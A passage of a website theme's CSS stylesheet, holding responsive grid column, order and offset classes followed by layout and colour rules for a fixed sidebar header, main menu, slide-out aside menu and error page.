    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1040px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1296px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.gkPageContent,
#gkContent,
#gkSidebar,
.gk-cols,
.box,
.gkTabsNav,
#k2Container,
.single-page > .item-content,
.single-page > .itemComments,
.box .box-wrap,
.gk-clearfix {
  *zoom: 1;
}
.gkPageContent:before,
.gkPageContent:after,
#gkContent:before,
#gkContent:after,
#gkSidebar:before,
#gkSidebar:after,
.gk-cols:before,
.gk-cols:after,
.box:before,
.box:after,
.gkTabsNav:before,
.gkTabsNav:after,
#k2Container:before,
#k2Container:after,
.single-page > .item-content:before,
.single-page > .item-content:after,
.single-page > .itemComments:before,
.single-page > .itemComments:after,
.box .box-wrap:before,
.box .box-wrap:after,
.gk-clearfix:before,
.gk-clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.gkPageContent:after,
#gkContent:after,
#gkSidebar:after,
.gk-cols:after,
.box:after,
.gkTabsNav:after,
#k2Container:after,
.single-page > .item-content:after,
.single-page > .itemComments:after,
.box .box-wrap:after,
.gk-clearfix:after {
  clear: both;
}
@media (max-width: 640px) {
  #gkBg-main >.container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
@media (min-width: 1040px) {
  #gkBg-main .space-desktop {
    margin-left: 200px;
  }
}
/* #gkBg-main #gkTop1 {
  background: #FDFBF8;
} */
#gkBg-main #gkTop2 {
  background: #FDF8FA;
  position: relative;
}
#gkBg-main #gkTop2:before {
  content: '';
  display: inline-block;
  background: #E5E5E5;
  width: 100%;
  height: 1px;
  bottom: -2px;
  right: -100%;
  position: absolute;
  z-index: 9;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop2:before {
    right: 0;
  }
}
@media (max-width: 640px) {
  #gkBg-main #gkTop2:before {
    display: none;
  }
}
#gkBg-main #gkTop2:after {
  content: '';
  display: inline-block;
  background: #FDF8FA;
  width: 100%;
  height: 100%;
  bottom: 0;
  right: -100%;
  top: 4px;
  position: absolute;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop2:after {
    right: 0;
  }
}
@media (max-width: 640px) {
  #gkBg-main #gkTop2:after {
    display: none;
  }
}
#gkBg-main #gkTop2 .title-module >h3 {
  margin-right: -100%;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop2 .title-module >h3 {
    margin-right: 0;
  }
}
@media (max-width: 640px) {
  #gkBg-main #gkTop2 .title-module >h3 {
    margin-right: 0 !important;
  }
}
#gkBg-main #gkTop3 {
  background: #F8F9FD;
  border-right: 1px solid #E5E5E5;
  border-bottom: 1px solid #E5E5E5;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop3 {
    border-right: none;
  }
}
@media (min-width: 1040px) {
  #gkHeader {
    border: 1px solid #E5E5E5;
    border-top: 4px solid #161E2D;
    height: 100vh;
    position: fixed;
    top: 0;
    width: 200px;
    z-index: 99;
  }
}
#gkHeader #gkHeaderNav {
  position: relative;
  height: 100%;
  display: flex;
  padding-bottom: 70px;
}
#gkHeader .group-ct {
  padding: 25px;
  border-bottom: 1px solid #E5E5E5;
}
#gkHeader .group-ct .txt-name {
  font-size: 12px;
  font-family: 'Barlow', sans-serif;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: 700;
  color: #111;
  cursor: pointer;
  display: flex;
  align-items: center;
}
#gkHeader .group-ct .txt-name:before {
  content: '';
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 13px;
  display: inline-block;
  margin-right: 5px;
}
#gkHeader .group-ct .txt-name:hover {
  opacity: 0.85;
}
#gkHeader .group-ct .box-search .txt-name:before {
  background-image: url('../images/icons/search.png');
  width: 14px;
}
#gkHeader .group-ct .box-search .finder {
  display: none;
}
#gkHeader .group-ct .box-login {
  margin-top: 8px;
}
#gkHeader .group-ct .box-login .txt-name:before {
  background-image: url('../images/icons/user.png');
  width: 12px;
}
#gkHeader .group-ct .box-login #login-form {
  display: none;
}
#gkHeader .area-copyright {
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 25px 25px;
  font-size: 13px;
}
#gkHeader .area-copyright p {
  margin-bottom: 0;
}
.gkHeader_mobile {
  position: relative;
}
.gkHeader_mobile:before {
  content: '';
  display: inline-block;
  background: #E5E5E5;
  height: 1px;
  right: -16px;
  left: -16px;
  bottom: 0;
  position: absolute;
}
.gkHeader_mobile .wrap-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.gkHeader_mobile .gkLogo.text {
  border-bottom: none;
  padding: 16px;
}
.gkHeader_mobile #gkMobileMenu {
  position: relative;
  z-index: 100;
  width: 20px;
  height: 20px;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler span {
  background-color: #000;
  display: block;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: 0px;
  width: 18px;
  margin-left: -8px;
  -webkit-transition: all 250ms;
  -moz-transition: all 250ms;
  -o-transition: all 250ms;
  transition: all 250ms;
  -ms-transition: all 250ms;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler .bar-first {
  margin-top: -5px;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler .bar-last {
  margin-top: 5px;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler:hover span {
  background: #E42525;
}
.gkHeader_mobile .header-right {
  display: flex;
  align-items: center;
}
.gkHeader_mobile #gkSearch .icon {
  content: '';
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 20px;
  display: inline-block;
  background-image: url('../images/icons/search-large.png');
  width: 21px;
}
.gkHeader_mobile #gkUser {
  margin-left: 16px;
}
.gkHeader_mobile #gkUser .icon {
  content: '';
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-image: url('../images/icons/account.png');
  width: 21px;
  height: 22px;
  display: inline-block;
}
#gkBg {
  position: fixed;
  background: rgba(0,0,0,0.4);
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 90;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
#gkBg.show {
  opacity: 1;
  visibility: visible;
}
#gkMainbody .error-page-container {
  *zoom: 1;
  padding-left: 96px;
  padding-right: 96px;
  min-height: 100vh;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
#gkMainbody .error-page-container:before,
#gkMainbody .error-page-container:after {
  display: table;
  content: "";
  line-height: 0;
}
#gkMainbody .error-page-container:after {
  clear: both;
}
#gkMainbody .error-page-container .box {
  padding: 12px;
}
#gkMainbody .error-page-container #gkSidebar {
  background: transparent;
  margin-left: auto;
  margin-right: auto;
  position: static;
  text-align: center;
  width: 100%;
}
.error-page #gkPageContent {
  flex-basis: 100%;
  max-width: 100%;
}
.error-page #gkPageContent #gkMainbody {
  float: unset;
  width: 100%;
}
#scroll-bar {
  position: fixed;
  top: 0;
  left: 0;
  width: 0;
  height: 4px;
  background-color: #E42525;
  z-index: 100;
}
.page-home div.pagination {
  display: none;
}
.gkMainMenu {
  padding: 25px;
  border-bottom: 1px solid #E5E5E5;
}
.gkMainMenu >ul >li >a {
  color: #111;
  line-height: 1.2;
  display: block;
  font-family: 'Calistoga', sans-serif;
}
.gkMainMenu >ul >li >a:hover {
  color: #E42525;
  text-decoration: none;
}
.gkMainMenu >ul >li >a:hover:after {
  color: #E42525;
}
.gkMainMenu >ul >li +li {
  margin-top: 25px;
}
.gkMainMenu >ul >li.active a {
  color: #E42525;
}
.gkMainMenu >ul >li.haschild {
  position: relative;
}
.gkMainMenu >ul >li.haschild >a:after {
  content: '\f054';
  font-family: 'Font Awesome 5 Free';
  font-size: 10px;
  font-weight: 600;
  float: right;
  margin-top: 2px;
}
.gkMainMenu >ul >li.haschild:hover div.childcontent {
  opacity: 1;
  visibility: visible;
  top: 0;
}
.gkMainMenu div.childcontent {
  background: #fff;
  border: 1px solid #E5E5E5;
  box-shadow: rgba(0,0,0,0.15) 1.95px 1.95px 2.6px;
  left: 118%;
  opacity: 0;
  padding: 16px;
  position: absolute;
  top: 20px;
  visibility: hidden;
  width: 220px;
  z-index: 9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
}
.gkMainMenu div.childcontent ul li a {
  color: #333;
  font-weight: 400;
}
.gkMainMenu div.childcontent ul li a:hover {
  color: #E42525;
  text-decoration: none;
}
.gkMainMenu div.childcontent ul li +li {
  margin-top: 8px;
}
.gkMainMenu div.childcontent ul li.active a {
  color: #E42525;
}
.footer_nav_mod ul.nav {
  display: flex;
  flex-wrap: wrap;
}
.footer_nav_mod ul.nav li {
  margin-right: 16px;
}
.footer_nav_mod ul.nav li a {
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Barlow', sans-serif;
  line-height: 1.6;
  color: #111;
}
@media (max-width: 640px) {
  .footer_nav_mod ul.nav li a {
    margin-bottom: 6px;
  }
}
.footer_nav_mod ul.nav li a:hover {
  background: transparent;
  color: #E42525;
}
#aside-menu {
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
  background: #fff;
  border-right: 1px solid #E5E5E5;
  overflow-x: auto;
  opacity: 0;
  position: fixed;
  left: -99em;
  top: 0;
  bottom: 0;
  z-index: -1;
  visibility: hidden;
}
#aside-menu #ic-close {
  cursor: pointer;
  font-size: 1rem;
  float: right;
  position: absolute;
  top: 5px;
  right: 5px;
  text-align: center;
}
#aside-menu.menu-open {
  left: 0;
  width: 300px;
  z-index: 1004;
  opacity: 1;
  visibility: visible;
}
.menu-right #aside-menu {
  left: auto;
  right: -99em;
  border-left: 1px solid #E5E5E5;
}
.menu-right #aside-menu.menu-open {
  left: auto;
  right: 0;
}
#aside-menu .gkLogo {
  padding-left: 0;
  padding-top: 0;
  padding-bottom: 25px;
}
.aside-menu-inner {
  display: flex;
  flex-direction: column;
  min-height: 100%;
}
.aside-menu-inner .gkLogoWrap {
  margin-left: 0;
  margin-right: 0;
  padding: 25px 25px 0;
  position: relative;
  text-align: left;
  flex: 0;
  max-width: 100%;
  border-right: 0;
}
.aside-menu-inner .gkLogoWrap .gkLogo.text {
  font-size: 24px;
}
.aside-menu-wrap {
  flex-grow: 1;
  padding: 25px;
}
.aside-menu-wrap #gk-menu-top {
  margin-bottom: 50px;
}
.aside-menu-wrap #gk-menu-bottom {
  margin-top: 50px;
}
.aside-menu-wrap .title-module + .title-module {
  margin-top: 50px;
}
.aside-menu-footer {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 25px;
  padding: 0 25px;
}
.aside-menu-footer .gkCopyrights {
  margin-bottom: 25px;
  padding-left: 0;
  padding-right: 0;
}
.offcancas_social {
  font-size: 16px;
  line-height: 1;
  margin-right: 16.666666666667px;
  margin-bottom: 16.666666666667px;
}
.offcancas_social a {
  color: #777;
  display: inline-block;
  margin-right: 8.3333333333333px;
  margin-bottom: 8.3333333333333px;
}
.offcancas_social a:hover {
  color: #333;
}
.gkAsideMenu li {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
.gkAsideMenu li a,
.gkAsideMenu li span {
  display: inline-block;
  color: #333;
}
.gkAsideMenu li a:hover,
.gkAsideMenu li a:focus,
.gkAsideMenu li a:active,
.gkAsideMenu li span:hover,
.gkAsideMenu li span:focus,
.gkAsideMenu li span:active {
  color: #E42525;
  text-decoration: none;
}
.gkAsideMenu li a.haschild,
.gkAsideMenu li span.haschild {
  cursor: pointer;
  padding-right: 50px;
  width: 100%;
}
.gkAsideMenu li a small,
.gkAsideMenu li span small {
  display: block;
  font-size: 14px;
  line-height: 1.333333;
  opacity: .7;
}
.gkAsideMenu li.active > a,
.gkAsideMenu li.active > span,
.gkAsideMenu li.active .icon,
.gkAsideMenu li:hover > a,
.gkAsideMenu li:hover > span,
.gkAsideMenu li:hover .icon {
  color: #E42525;
}
.gkAsideMenu li span {
  cursor: default;
}
.gkAsideMenu li.haschild {
  position: relative;
}
.gkAsideMenu li.haschild .icon {
  position: absolute;
  top: 4px;
  right: 0;
  z-index: 10;
}
.gkAsideMenu li.haschild .icon:hover {
  color: #E42525;
